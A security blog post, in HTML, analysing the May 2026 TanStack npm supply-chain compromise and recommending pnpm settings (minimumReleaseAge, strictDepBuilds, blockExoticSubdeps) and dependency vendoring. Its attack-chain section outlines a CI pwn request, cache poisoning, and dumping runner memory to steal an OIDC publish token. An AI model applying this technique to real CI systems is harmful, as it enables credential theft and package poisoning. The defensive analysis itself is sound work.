


<file: posts/tanstack-pnpm-supply-chain.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TanStack, Mini Shai-Hulud, and Why You Should Vendor Your Dependencies | blog.crawley.systems</title>
  <meta name="description" content="84 malicious @tanstack/* versions reached npm in a six-minute publish burst. Three pnpm settings buy you the time to notice. Pulling your dependencies into source control closes the door entirely.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
  <style>
    .diagram-figure {
      margin: 36px 0;
      padding: 24px;
      background: var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: 8px;
    }
    .diagram-figure svg {
      width: 100%;
      height: auto;
      display: block;
    }
    .diagram-figure figcaption {
      margin-top: 14px;
      font-family: var(--font-mono);
      font-size: 0.78rem;
      color: var(--text-muted);
      text-align: center;
      letter-spacing: 0.04em;
    }
    .pm-table th, .pm-table td { font-size: 0.86rem; }
    .pm-yes { color: var(--term-green); font-weight: 600; }
    .pm-no { color: var(--term-red); font-weight: 600; }
    .pm-partial { color: var(--accent); font-weight: 600; }
    .article-hero__image {
      margin: 28px 0 0;
      border-radius: 10px;
      overflow: hidden;
      border: 1px solid var(--border);
      max-width: 100%;
    }
    .article-hero__image img { width: 100%; display: block; }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="article-hero">
    <div class="hero__grid-bg"></div>
    <div class="hero__noise"></div>
    <div class="article-hero__inner">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-05-12</span>
        <span class="post-card__tags">
          <span class="tag">security</span>
          <span class="tag">supply-chain</span>
          <span class="tag">pnpm</span>
          <span class="tag">npm</span>
          <span class="tag">vendoring</span>
        </span>
      </div>
      <h1 class="article-hero__title">TanStack, Mini Shai-Hulud, and Why You Should Vendor Your Dependencies</h1>
      <p class="article-hero__subtitle">84 malicious @tanstack/* versions reached npm in a six-minute publish burst. Three pnpm settings buy you the time to notice. Pulling your dependencies into source control closes the door entirely.</p>
      <div class="article-hero__image">
        <img src="../blog-hero-tanstack-supply-chain.png" alt="Dark cyberpunk-styled illustration of a conveyor belt carrying glowing npm package cubes through a data center, with several cubes corrupted by toxic green light." />
      </div>
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>On the evening of May 11, 2026, an attacker published <strong>84 malicious versions across 42 <code>@tanstack/*</code> npm packages</strong> inside a six-minute window. If you ran <code>pnpm install</code> or <code>npm ci</code> against a fresh lockfile during that window, you pulled the payload. If you didn't, you got lucky, and luck is not a security control.</p>

      <p>So this post is about the controls. The TanStack team has shipped a thorough <a href="https://tanstack.com/blog/npm-supply-chain-compromise-postmortem" target="_blank" rel="noopener">postmortem</a>, the incident is now <strong>CVE-2026-45321</strong> with a CVSS of 9.6, and the same campaign torched <code>@mistralai/*</code>, <code>@squawk/*</code>, Guardrails AI, and a pair of PyPI packages on the same day. <a href="https://safedep.io/mass-npm-supply-chain-attack-tanstack-mistral/" target="_blank" rel="noopener">SafeDep</a> tallies 170+ npm packages and 404 malicious versions across both ecosystems. The threat actor is <strong>TeamPCP</strong>, the same crew behind <a href="/posts/litellm-supply-chain-attack.html">the LiteLLM PyPI compromise</a> in March. The cadence is monthly now.</p>

      <p>I'll walk through the attack chain, the three pnpm settings you should turn on today (with the rough equivalents for npm, Bun, and Yarn), and then the bigger question: why I think you should start pulling your dependencies into source control, the way Meta and Google have been doing for fifteen years.</p>

      <h2>The Attack Chain: Three Boring Mistakes Stacked Together</h2>

      <p>How does a project with maintainer 2FA, signed commits, and SLSA provenance end up publishing 84 malicious versions in six minutes? By chaining three mistakes that every public GitHub Actions monorepo probably has at least one of.</p>

      <figure class="diagram-figure">
        <svg viewBox="0 0 880 360" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="diag1-title">
          <title id="diag1-title">TanStack attack chain: pwn request, cache poisoning, OIDC theft.</title>
          <defs>
            <marker id="arrow1" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="8" markerHeight="8" orient="auto">
              <path d="M0,0 L10,5 L0,10 z" fill="#f59e0b" />
            </marker>
            <marker id="arrowred" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="8" markerHeight="8" orient="auto">
              <path d="M0,0 L10,5 L0,10 z" fill="#ef4444" />
            </marker>
          </defs>
          <rect x="0" y="0" width="880" height="360" fill="#0a0a0b" />
          <!-- lane 1: attacker fork -->
          <text x="20" y="28" font-family="JetBrains Mono, monospace" font-size="12" fill="#71717a" letter-spacing="0.06em">STAGE 1 / PWN REQUEST</text>
          <rect x="20" y="48" width="240" height="100" rx="6" fill="#141416" stroke="#27272a" />
          <text x="40" y="76" font-family="Outfit, sans-serif" font-size="14" fill="#fafafa" font-weight="600">Attacker fork</text>
          <text x="40" y="98" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">commit prefixed [skip ci]</text>
          <text x="40" y="116" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">+ 30k-line vite_setup.mjs</text>
          <text x="40" y="134" font-family="JetBrains Mono, monospace" font-size="11" fill="#ef4444">PR opens against main</text>

          <path d="M 260,98 L 332,98" stroke="#f59e0b" stroke-width="2" fill="none" marker-end="url(#arrow1)" />

          <rect x="340" y="48" width="240" height="100" rx="6" fill="#141416" stroke="#27272a" />
          <text x="360" y="76" font-family="Outfit, sans-serif" font-size="14" fill="#fafafa" font-weight="600">bundle-size.yml</text>
          <text x="360" y="98" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">trigger: pull_request_target</text>
          <text x="360" y="116" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">checks out PR tree</text>
          <text x="360" y="134" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">runs pnpm install (base perms)</text>

          <path d="M 580,98 L 652,98" stroke="#f59e0b" stroke-width="2" fill="none" marker-end="url(#arrow1)" />

          <rect x="660" y="48" width="200" height="100" rx="6" fill="#141416" stroke="#27272a" />
          <text x="680" y="76" font-family="Outfit, sans-serif" font-size="14" fill="#fafafa" font-weight="600">STAGE 2 / CACHE</text>
          <text x="680" y="98" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">1.1 GB poisoned cache</text>
          <text x="680" y="116" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">key matches release.yml</text>
          <text x="680" y="134" font-family="JetBrains Mono, monospace" font-size="11" fill="#22c55e">saved, waits 8 hours</text>

          <!-- lane 2: legit run -->
          <text x="20" y="190" font-family="JetBrains Mono, monospace" font-size="12" fill="#71717a" letter-spacing="0.06em">STAGE 3 / OIDC THEFT</text>
          <rect x="20" y="210" width="240" height="100" rx="6" fill="#141416" stroke="#27272a" />
          <text x="40" y="238" font-family="Outfit, sans-serif" font-size="14" fill="#fafafa" font-weight="600">Maintainer pushes to main</text>
          <text x="40" y="260" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">release.yml fires</text>
          <text x="40" y="278" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">actions/cache restore</text>
          <text x="40" y="296" font-family="JetBrains Mono, monospace" font-size="11" fill="#ef4444">poisoned tree loaded</text>

          <path d="M 260,260 L 332,260" stroke="#ef4444" stroke-width="2" fill="none" marker-end="url(#arrowred)" />

          <rect x="340" y="210" width="240" height="100" rx="6" fill="#141416" stroke="#27272a" />
          <text x="360" y="238" font-family="Outfit, sans-serif" font-size="14" fill="#fafafa" font-weight="600">Runner.Worker memdump</text>
          <text x="360" y="260" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">scan /proc/*/cmdline</text>
          <text x="360" y="278" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">read process memory</text>
          <text x="360" y="296" font-family="JetBrains Mono, monospace" font-size="11" fill="#ef4444">extract OIDC publish token</text>

          <path d="M 580,260 L 652,260" stroke="#ef4444" stroke-width="2" fill="none" marker-end="url(#arrowred)" />

          <rect x="660" y="210" width="200" height="100" rx="6" fill="#141416" stroke="#ef4444" stroke-width="2" />
          <text x="680" y="238" font-family="Outfit, sans-serif" font-size="14" fill="#ef4444" font-weight="600">npm publish x84</text>
          <text x="680" y="260" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">19:20 - 19:26 UTC</text>
          <text x="680" y="278" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">42 packages</text>
          <text x="680" y="296" font-family="JetBrains Mono, monospace" font-size="11" fill="#a1a1aa">valid SLSA provenance</text>
        </svg>
        <figcaption>// the three-stage trust chain — none of these are zero-days</figcaption>
      </figure>

      <p>The first mistake was the <code>pull_request_target</code> trigger on a workflow that ran untrusted fork code. That's the <a href="https://securitylab.github.com/research/github-actions-preventing-pwn-requests/" target="_blank" rel="noopener">classic Pwn Request</a> pattern, and it gave the attacker code execution with base-repo permissions just by opening a PR. The second mistake was trusting the GitHub Actions cache as if it were namespaced. It isn't. A poisoned cache from a fork-triggered run sits in the same key space as the cache the release pipeline restores, and the release pipeline restored it.</p>

      <p>The third mistake is the one that should worry every npm maintainer reading this. When <code>release.yml</code> ran with the poisoned cache loaded, the attacker's binaries scanned <code>/proc/*/cmdline</code> for the GitHub Actions <code>Runner.Worker</code> process, dumped its memory, and pulled out the short-lived OIDC token that npm uses to authenticate publishes. They then published directly to the registry, bypassing the workflow's own publish step entirely. Because the token was valid and freshly minted, the malicious versions came with <em>valid SLSA provenance</em>.</p>

      <div class="callout callout--danger">
        <div class="callout__title">SLSA provenance did not save you here</div>
        <p>If your supply chain story is "we only install packages with verified provenance," this attack walked through that. The token doing the publish was the real publisher's token. The build attestation was real. The compromise happened inside the trusted CI environment, with the trusted credential, in the trusted pipeline. Provenance is useful, but it is not a stand-alone control.</p>
      </div>

      <p>The payload itself is exactly what you'd expect: a ~2.3 MB obfuscated <code>router_init.js</code> that runs at install time, vacuums AWS keys, GCP service account JSON, kubeconfigs, Vault tokens, GitHub PATs, npm tokens, SSH keys, and shell history off the host, then exfiltrates over the Session Protocol CDN and GitHub's own GraphQL API to blend with normal CI traffic. The <a href="https://semgrep.dev/blog/2026/tanstack-router-packages-hit-by-coordinated-supply-chain-attack/" target="_blank" rel="noopener">Semgrep</a>, <a href="https://www.stepsecurity.io/blog/mini-shai-hulud-is-back-a-self-spreading-supply-chain-attack-hits-the-npm-ecosystem" target="_blank" rel="noopener">StepSecurity</a>, and <a href="https://www.wiz.io/blog/mini-shai-hulud-strikes-again-tanstack-more-npm-packages-compromised" target="_blank" rel="noopener">Wiz</a> writeups all dig into the payload mechanics if you want the deep dive.</p>

      <h2 id="defenses">What Would Have Saved You on the Consumer Side</h2>

      <p>The publisher-side fixes are TanStack's problem, and they've already shipped them: kill <code>pull_request_target</code>, scope OIDC tokens narrowly, isolate the release runner. The question for the rest of us is simpler. If you'd run <code>pnpm install</code> at 19:23 UTC on May 11, what configuration would have spared you the breach?</p>

      <p>The answer is a small set of package manager settings that have existed for a while and that almost nobody had turned on. pnpm 11 (<a href="https://pnpm.io/blog/releases/11.0" target="_blank" rel="noopener">released April 28, 2026</a>, two weeks before the TanStack publish) flipped most of them on by default. If you're still on pnpm 10, or on npm or Yarn, you have to opt in. Do it today.</p>

      <h3>1. <code>minimumReleaseAge</code> — let other people get owned first</h3>

      <p>The single highest-value setting in pnpm 11 is <code>minimumReleaseAge</code>. It refuses to resolve any version of any package that was published less than N minutes ago. The pnpm 11 default is <code>1440</code>, or 24 hours.</p>

      <pre><code><span class="code-label">pnpm-workspace.yaml</span>
# Refuse versions published in the last 3 days.
# Bump to 10080 for a one-week delay if you can stomach it.
minimumReleaseAge: 4320

# Escape hatch: dependencies you trust to install immediately.
# Use sparingly. Anything in here is *not* protected.
minimumReleaseAgeExclude:
  - "@my-org/*"</code></pre>

      <p>This is not clever. It's just patience. The TanStack payload was live for about 20 minutes before external detection, and the bad versions were yanked within hours. Anyone running <code>minimumReleaseAge: 1440</code> never resolved the malicious versions, because by the time their lockfile was allowed to bump, the bad versions were gone.</p>

      <p>Every modern registry compromise has the same shape. The attacker publishes. Somebody notices. The registry yanks. The window where the bad version is the latest version is almost always under 24 hours. The one-week setting is better, and the only thing it costs you is a week of not having the new features — which you weren't going to ship to production this week anyway.</p>

      <h3>2. <code>strictDepBuilds</code> + <code>allowBuilds</code> — kill install-time execution</h3>

      <p>This is the setting that shuts down most install-time payloads, including the TanStack one, on the consumer side. Postinstall scripts and native build steps are where the malicious code runs. If your package manager refuses to run those scripts unless you've explicitly allowlisted the package, the payload never executes.</p>

      <pre><code><span class="code-label">pnpm-workspace.yaml</span>
# Fail the install if any transitive dep wants to run a build script
# that isn't explicitly allowed. Hard gate, not a warning.
strictDepBuilds: true

# The ONLY packages allowed to run install-time scripts.
# Everything else is a silent no-op.
allowBuilds:
  - "esbuild"
  - "@swc/core"
  - "sharp"
  - "node-gyp"</code></pre>

      <p>pnpm 10 disabled postinstall scripts by default and printed a warning. <code>strictDepBuilds</code> upgrades the warning to a hard failure: if any package in your tree wants to run a build script and isn't in <code>allowBuilds</code>, the install errors out and tells you which package. You then make a deliberate choice to allow it, or you don't, and the package installs without its scripts ever firing.</p>

      <p>For the overwhelming majority of npm packages, "doesn't execute its install scripts" is functionally identical to "does execute them" — those scripts are no-ops, telemetry pings, or unnecessary native builds. The packages that genuinely need install-time builds (native bindings, ABI shims) are a short, well-known list. Allowlist them by hand and revisit the list when you add a real dependency.</p>

      <h3>3. <code>blockExoticSubdeps</code> — close the git/tarball back door</h3>

      <p>This one isn't tied to the TanStack incident, but it's the next hole. npm and pnpm both let a dependency declare its own dependencies as git URLs or arbitrary tarball URLs. A package you trust can transitively pull in <code>{"some-helper": "git+https://github.com/random-person/lib.git#main"}</code>, and that "package" is whatever the URL serves today.</p>

